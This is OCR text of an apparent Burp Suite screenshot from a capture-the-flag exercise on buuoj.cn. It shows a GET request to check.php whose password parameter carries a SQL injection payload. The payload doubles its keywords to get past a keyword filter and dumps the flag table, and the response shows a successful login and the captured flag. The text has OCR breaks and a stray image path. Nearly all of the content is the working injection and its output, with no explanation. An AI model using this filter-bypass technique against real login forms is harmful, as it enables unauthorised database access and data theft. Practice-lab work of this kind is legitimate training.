 quest
aw Params Headers Hex
GET /check.php?username=admin&password=
1'ununionion(seselectlect(1),(2),(seselectlect(@p)frfrom
om(selselectect(@p:=0x00),(selselectect(@p)frfromom(ctf.
Flag)whwhereere(@p)in(@p:=concat(@p,0x0D,0x0A,0x5B,flag,
0x5D))))a))%23 HTTP/1.1
Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
Response
Raw Headers Hex HTML Render
17 <body background='./image/background.jpg' st
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;'>Login Success!
br><br><br>
20 </br>
21 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:650px;positi
olute;'>Hello 2□</p></br></br>
22 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:650px;positi
olute;'>Your password is '
23 [flag{f18d434f-cab3-4c97-9f99-1b38b79d8c54}]'</p>
24 </body>
25
26